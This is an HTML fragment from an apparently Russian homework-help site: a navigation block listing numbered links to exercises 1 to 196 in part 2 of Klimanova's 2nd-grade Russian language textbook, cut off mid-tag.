class="razdel"><strong>ЧАСТЬ 2</strong><br /> <strong>Выберите упражнение</strong></div><div class="button_num"> <a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-1.html">1</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-2.html">2</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-3.html">3</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-4.html">4</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-5.html">5</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-6.html">6</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-7.html">7</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-8.html">8</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-9.html">9</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-10.html">10</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-11.html">11</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-12.html">12</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-13.html">13</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-14.html">14</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-15.html">15</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-16.html">16</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-17.html">17</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-18.html">18</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-19.html">19</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-20.html">20</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-21.html">21</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-22.html">22</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-23.html">23</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-24.html">24</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-25.html">25</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-26.html">26</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-27.html">27</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-28.html">28</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-29.html">29</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-30.html">30</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-31.html">31</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-32.html">32</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-33.html">33</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-34.html">34</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-35.html">35</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-36.html">36</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-37.html">37</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-38.html">38</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-39.html">39</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-40.html">40</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-41.html">41</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-42.html">42</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-43.html">43</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-44.html">44</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-45.html">45</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-46.html">46</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-47.html">47</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-48.html">48</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-49.html">49</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-50.html">50</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-51.html">51</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-52.html">52</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-53.html">53</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-54.html">54</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-55.html">55</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-56.html">56</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-57.html">57</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-58.html">58</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-59.html">59</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-60.html">60</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-61.html">61</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-62.html">62</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-63.html">63</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-64.html">64</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-65.html">65</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-66.html">66</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-67.html">67</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-68.html">68</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-69.html">69</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-70.html">70</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-71.html">71</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-72.html">72</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-73.html">73</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-74.html">74</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-75.html">75</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-77.html">77</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-78.html">78</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-79.html">79</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-80.html">80</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-81.html">81</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-82.html">82</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-83.html">83</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-84.html">84</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-85.html">85</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-86.html">86</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-87.html">87</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-88.html">88</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-89.html">89</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-90.html">90</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-91.html">91</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-92.html">92</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-93.html">93</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-94.html">94</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-95.html">95</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-96.html">96</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-97.html">97</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-98.html">98</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-99.html">99</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html">100</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-101.html">101</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-102.html">102</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-103.html">103</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-104.html">104</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-105.html">105</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-106.html">106</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-107.html">107</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-108.html">108</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-109.html">109</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-110.html">110</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-111.html">111</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-112.html">112</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-113.html">113</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-114.html">114</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-115.html">115</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-116.html">116</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-117.html">117</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-118.html">118</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-119.html">119</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-120.html">120</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-121.html">121</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-122.html">122</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-123.html">123</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-124.html">124</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-125.html">125</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-126.html">126</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-127.html">127</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-128.html">128</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-129.html">129</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-130.html">130</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-131.html">131</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-132.html">132</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-133.html">133</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-134.html">134</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-135.html">135</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-136.html">136</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-137.html">137</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-138.html">138</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-139.html">139</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-140.html">140</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-141.html">141</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-142.html">142</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-143.html">143</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-144.html">144</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-145.html">145</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-146.html">146</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-147.html">147</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-148.html">148</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-149.html">149</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-150.html">150</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-151.html">151</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-152.html">152</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-153.html">153</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-154.html">154</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-155.html">155</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-156.html">156</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-157.html">157</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-158.html">158</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-159.html">159</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-160.html">160</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-161.html">161</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-162.html">162</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-163.html">163</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-164.html">164</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-165.html">165</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-166.html">166</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-167.html">167</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-168.html">168</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-169.html">169</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-170.html">170</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-171.html">171</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-172.html">172</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-173.html">173</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-174.html">174</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-175.html">175</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-176.html">176</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-177.html">177</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-178.html">178</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-179.html">179</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-180.html">180</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-181.html">181</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-182.html">182</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-183.html">183</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-184.html">184</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-185.html">185</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-186.html">186</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-187.html">187</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-188.html">188</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-189.html">189</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-191.html">191</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-192.html">192</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-193.html">193</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-194.html">194</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-195.html">195</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-196.html">196</a><a 